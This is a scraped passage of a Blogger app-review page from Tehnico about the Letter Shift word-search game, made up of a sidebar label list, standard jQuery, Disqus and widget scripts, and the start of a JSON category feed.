</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wordplay'>
Wordplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Words'>
Words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Work%20Opportunity'>
Work Opportunity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout'>
Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20App'>
Workout App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20Interval%20Timer'>
Workout Interval Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20plan'>
Workout plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Raotts%20Treasure%20Hunt'>
World Raotts Treasure Hunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Travel'>
World Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Traveler'>
World Traveler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WOW%20Trivia'>
WOW Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WowSox'>
WowSox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wrecking%20Ball'>
Wrecking Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wrench%20Professionals'>
Wrench Professionals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WRIO'>
WRIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xcube'>
Xcube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xcube%20Master'>
Xcube Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/XtayPro'>
XtayPro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xwin'>
Xwin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yago'>
Yago
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yatse'>
Yatse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yes%20or%20No'>
Yes or No
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yin%20yoga'>
Yin yoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Nidra'>
Yoga Nidra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Timer'>
Yoga Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoto'>
Yoto
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Young%20kids'>
Young kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Porter'>
Your Porter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Stuff'>
Your Stuff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Youth'>
Youth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouTube'>
YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouVoice'>
YouVoice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zap%20Zap%20Math'>
Zap Zap Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zeb%20Zombie'>
Zeb Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Block'>
Zen Block
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Shopping'>
Zen Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Sudoku'>
Zen Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zero%20Mission'>
Zero Mission
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ZeusRewards'>
ZeusRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ziiron'>
Ziiron
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Graveyard%3A%20Kill%20Frenzy'>
Zombie Graveyard: Kill Frenzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Loop'>
Zombie Loop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Puncher'>
Zombie Puncher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20SkyKiller'>
Zombie SkyKiller
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie.io%20Madness'>
Zombie.io Madness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoo%20Finder'>
Zoo Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoomania'>
Zoomania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zurface'>
Zurface
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'securehealth';
var disqus_blogger_current_url = "https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html";
}
var disqus_blogger_homepage_url = "https://www.tehnico.com/";
var disqus_blogger_canonical_homepage_url = "https://www.tehnico.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/tehnicoo" data-tabs="" data-width="500" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tehnicoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tehnicoo">Tehnico</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- BEGIN AddToAny for Blogger -->
<script type="text/template" class="blogger_addtoany_html">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_twitter"></a>
    <a class="a2a_button_google_plus"></a>
    <a class="a2a_button_pinterest"></a>
    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>
</script>
<script async src="https://static.addtoany.com/js/blogger.js"></script>
<!-- END AddToAny for Blogger -->
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<!-- footer wrapper start -->
<aside id='bottombar'>
<div class='left section no-items section' id='left'></div>
<div class='center section tagcloud1 no-items section' id='center'></div>
<div class='right section no-items section' id='right'></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
<div class='footer-right'>
<div id='mycontent'></div>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<770){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=770){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});

$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,70);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52zMaG7A1JN6oT0IbrfWSqJG14Nw:1769780682780';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2912144147004193896','//www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html','2912144147004193896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2912144147004193896', 'title': 'Tehnico', 'url': 'https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html', 'canonicalUrl': 'https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html', 'homepageUrl': 'https://www.tehnico.com/', 'searchUrl': 'https://www.tehnico.com/search', 'canonicalHomepageUrl': 'https://www.tehnico.com/', 'blogspotFaviconUrl': 'https://www.tehnico.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tehnico - RSS\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2912144147004193896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/4032931782589007156/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2349968140516667', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4032931782589007156', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl/s72-c/111.PNG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl/s400/111.PNG', 'pageName': 'PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS \x26 Android', 'pageTitle': 'Tehnico: PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS \x26 Android', 'metaDescription': 'The word search puzzler features hundreds of levels with various difficulties. The unique concept utilizes: quizzes, anagram puzzles, crossword puzzles and word search puzzles. It combines many challenging levels with competitiveness as there is global leaderboard.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS \x26 Android', 'description': 'The word search puzzler features hundreds of levels with various difficulties. The unique concept utilizes: quizzes, anagram puzzles, crossword puzzles and word search puzzles. It combines many challenging levels with competitiveness as there is global leaderboard.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl/s400/111.PNG', 'url': 'https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4032931782589007156}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'header-right', document.getElementById('PageList3'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'vertical', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'vertical', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'vertical', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'vertical', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'vertical', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'vertical', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'tab1-popular-posts', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vrBtXRtxlLXtA-h5rvA5Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769780695215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default/-/Word%20Search?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 28033
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-26T06:32:53.302-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera 